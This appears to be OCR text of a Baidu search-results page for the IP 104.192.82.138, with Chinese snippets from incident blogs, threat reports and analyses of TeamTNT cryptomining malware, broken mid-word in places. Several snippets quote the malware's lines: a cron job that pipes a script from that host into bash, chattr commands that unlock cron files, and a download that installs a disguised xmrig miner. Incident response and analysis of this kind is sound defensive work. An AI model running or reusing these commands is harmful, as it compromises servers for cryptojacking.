 Bai du 百度 104.192.82.138 百度一下
本机IP查看方法 IP地址设置方法
www.ip138.com/
服务器中病毒解决思路_104.192.82.138_又逢乱世的博客-CSD...
2022年5月30日 2:禁止服务器访问这个ip iptables -A INPUT -s 104.192.8
2.138 -j DROP 3:删除定时任务 /etc/crontab里面的内容 4:删除/bin/cdz 5:
删除lsb用户,在第一个chattr取消隐藏权限的时候会...
CSDN博客
服务器被黑客攻击,用来挖矿,怎么办?_104.192.82.138_大飞...
服务器被黑客用来挖矿
怎么办!
2022年2月23日 */30***/bin/cdz -fsSL http://104.192.82.138/sxxxxx5/a/a.
sh | bash>/dev/null2>&1 复制代码 我退出后,他还显示我没有修改权限?
他奶奶的～可以使用ls -l /tmp/crontab.LQJ6aT查看...
CSDN博客
公有云网络安全威胁情报(202111):云上多个资源对外发起攻...
2021年12月9日 104.192.82.138 145 30 4 8,533 teamtnt.red 104 3 3 694 en2an.top、teamtnt.red
和104.192.82.138是11月新进入前10的下载服务器。其中en2an.top注册于2021...
黑客技术
大家还在搜
149.129.113.81 192.168.1.104路由器登录 192.168.10.1直接登录
192.168.0.104改密码 192.168.88.104 192.168.0.104手机登录
奇安信攻防社区-TeamTNT挖矿程序分析
2021年12月6日 {print $3}' | xargs -I % docker rmi -f % fi sh_url="http://1
04.192.82.138/s3f1015" function clean_cron(){ ${CHATTR} -R -ia /var/s
pool/cron ${CHATTR} -ia /etc/crontab ${...
forum.butian.net/share/...
如何分析恶意 Docker 容器(翻译) - 蚁景网安学院
2022年3月15日 //104.192.82.138/s3f1015/s/avg-610.tar.gz %s -q --tries=3 --timeout=10 -O %s/x
mr %s tar -xf ./xmr mv xmrig*/xmrig ./.ddns chmod a+x ./.ddns rm -rf x...
edu.yijinglab.com/post/...
美国IP大全 美国IP地址列表 美国IP段下载 2022-11-23
2022年11月23日 共计10767条记录,IP地址总数1617102944。 #查看 美国AS自治域 #IP起始 结束
数量 2.56.8.0 2.56.9.255 512 2.56.11.0 2.56.11.255 256 2.56.32.0 2.56.35.255...
ip.bczs.net/country...